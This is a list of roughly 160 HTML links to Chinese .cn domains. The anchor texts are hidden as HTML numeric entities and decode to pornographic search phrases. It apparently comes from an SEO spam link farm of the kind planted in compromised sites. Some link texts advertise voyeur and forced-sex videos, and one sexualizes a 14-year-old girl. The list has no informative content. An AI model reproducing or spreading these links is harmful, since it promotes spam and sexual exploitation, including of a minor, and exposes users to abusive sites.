<a href="http://ymkjj.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;av</a>|
<a href="http://genzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://biganchor.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://vividracing.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5F71;&#x9662;</a>|
<a href="http://189open.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szparc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbguangrun.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;av</a>|
<a href="http://jxluyan.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://jyew.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://bjxswy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://chxmf.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shukaimanor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mingxinfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://p687.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://058n.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kzhqp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://dghy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://manken.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://88keji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idctk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://zzttgspx.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiegun.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kegun.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://h837.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyszdzyxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://dulamei.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://12o.com.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://majiaqi.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://cnccsso.cn" target="_blank">((&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;))&#x4F26;&#x7406;</a>|
<a href="http://iiasaas55.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://huahuiye.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://dk027.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://bjstkj.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://koqz.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://world-expo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://cenkuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://sdssc.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shiho.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://xingouka.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://duxedu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://opencapi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://nissancube.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ddx6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://sjztaixin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://shufe-edu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://pkfly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pennu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldengear.com.cn" target="_blank">&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://llibattery.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xueasy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://whqo.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://nqjtys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://password-lock.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://empirecarpetco.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://fastentek.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfvr.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://bjsxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sjsins.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zgtycp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://nhfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://touyingjizulin.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://vlhl.cn" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qiatun.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://179519.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ppfinder.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaogezi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fanliji.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nykc.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxueche.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://h3466.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://newswind.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianzhiclub.cn" target="_blank">3d&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://x7271.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idctk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://306308.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szjenki.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://fangchanshui.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E01;&#x9999;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://dacapz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nuix.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jhyongxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tinggai.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://997ok.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://spicy-wolf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://kaiqisite.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://vfnv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yefs.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://nh52.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjsjsh.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://trionet.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;</a>|
<a href="http://hs0758.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://outnews.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://sjzxky.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://ltsx.com.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://s8119.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inf0.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szvnina.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzfriend.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://doc555.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://miluqipaiguanwang.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://fanzhiwei.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://10010zzs.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goubz.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://boweike.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://lkj123.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://zwga.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://sdteam.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://game102.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://cdnblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://myser.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wx01a.cn" target="_blank">&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xxysh.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://komiyo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fyfj.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://howiezhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxxhfang.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsqiye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;98&#x9875;</a>|
<a href="http://drflower.cn" target="_blank">&#x5C0F;&#x8BF4;&#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://hcsunmo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://etaol.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kansheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://spcfc.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apple520.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hoteljiupinyaju.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://loongchan.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
